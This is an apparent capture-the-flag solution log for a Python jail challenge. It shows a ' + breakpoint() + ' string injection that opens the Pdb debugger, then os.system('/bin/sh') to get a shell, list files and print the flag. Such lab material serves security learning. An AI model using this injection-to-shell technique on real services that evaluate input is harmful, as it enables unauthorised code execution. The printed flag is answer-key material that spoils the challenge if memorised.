 > ' + breakpoint() + '
TypeError: can only concatenate str (not "NoneType") to str
> <string>(1)<module>()
(Pdb) import os
(Pdb) os.system("/bin/sh")
ls
Dockerfile
README_IF_YOU_ARE_THE_ADMIN
flag
jailgame.py
server.py
cat flag
ictf{b3_C4r3full_1n_3rr0r5}